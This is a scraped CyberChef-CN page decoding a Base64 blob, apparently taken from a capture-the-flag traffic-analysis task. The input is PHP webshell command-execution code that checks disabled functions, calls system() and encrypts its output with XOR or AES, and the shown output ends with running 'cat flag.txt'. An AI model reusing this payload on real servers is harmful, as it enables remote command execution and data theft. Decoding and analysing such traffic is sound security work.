 https://1357310795.github.io/CyberChef-CN/#recipe=Base64_转文本('A-Za-z0-9%2B/%3D',true,false)&input=UUdWeWNtOXlYM...
下载 CyberChef-CN
最新一次构建: 10 months 之前
设置
关于/帮助
操作
base
Base32 转文本
Base45 转文本
Base58 转文本
Base62 转文本
Base64 转文本
Base85 转文本
文本转 Base32
文本转 Base45
文本转 Base58
文本转 Base62
文本转 Base64
文本转 Base85
显示 Base64 偏移量
Bcrypt parse
配方
Base64 转文本
Alphabet
A-Za-z0-9+/=
Remove non-alphabet chars
Strict mode
分步执行
BAKE!
自动制作
输入
start: 3937
end: 3938
length: 1
length: 4076
lines: 1
QGVycm9yX3JlcG9ydGluZygwKTsNCg0KZnVuY3Rpb24gZ2V0U2FmZVN0cigkc3RyKXsNCiAgICAkczEgPS
BpY29udigndXRmLTgnLCdnYmsvL0lHTk9SRScsJHN0cik7DQogICAgJHMwID0gaWNvbnYoJ2diaycsJ3V0
Zi04Ly9JR05PUkUnLCRzMSk7DQogICAgaWYoJHMwID09ICRzdHIpew0KICAgICAgICByZXR1cm4gJHMwOw
0KICAgIH1lbHNlew0KICAgICAgICByZXR1cm4gaWNvbnYoJ2diaycsJ3V0Zi04Ly9JR05PUkUnLCRzdHIp
Ow0KICAgIH0NCn0NCmZ1bmN0aW9uIG1haW4oJGNtZCkNCnsNCiAgICBAc2V0X3RpbWVfbGltaXQoMCk7DQ
ogICAgQGlnbm9yZV91c2VyX2Fib3J0KDEpOw0KICAgIEBpbmlfc2V0KCdtYXhfZXhlY3V0aW9uX3RpbWUn
LCAwKTsNCiAgICAkcmVzdWx0ID0gYXJyYXkoKTsNCiAgICAkUGFkdEpuID0gQGluaV9nZXQoJ2Rpc2FibG
VfZnVuY3Rpb25zJyk7DQogICAgaWYgKCEgZW1wdHkoJFBhZHRKbikpIHsNCiAgICAgICAgJFBhZHRKbiA9
IHByZWdfcmVwbGFjZSgnL1ssIF0rLycsICcsJywgJFBhZHRKbik7DQogICAgICAgICRQYWR0Sm4gPSBleH
Bsb2RlKCcsJywgJFBhZHRKbik7DQogICAgICAgICRQYWR0Sm4gPSBhcnJheV9tYXAoJ3RyaW0nLCAkUGFk
dEpuKTsNCiAgICB9IGVsc2Ugew0KICAgICAgICAkUGFkdEpuID0gYXJyYXkoKTsNCiAgICB9DQogICAgJG
MgPSAkY21kOw0KICAgIGlmIChGQUxTRSAhPT0gc3RycG9zKHN0cnRvbG93ZXIoUEhQX09TKSwgJ3dpbicp
KSB7DQogICAgICAgICRjID0gJGMgLiAiIDI+JjFcbiI7DQogICAgfQ0KICAgICRKdWVRREJIID0gJ2lzX2
NhbGxhYmxlJzsNCiAgICAkQnZjZSA9ICdpbl9hcnJheSc7DQogICAgaWYgKCRKdWVRREJIKCdzeXN0ZW0n
输出
start: 2953
end: 2953
length: 0
time: 3ms
length: 3057
lines: 105
{
if(!extension_loaded('openssl'))
{
for($i=0;$i<strlen($data);$i++) {
$data[$i] = $data[$i]^$key[$i+1&15];
}
return $data;
}
else
{
return openssl_encrypt($data, "AES128", $key);
}
}$cmd="cat flag.txt";
main($cmd);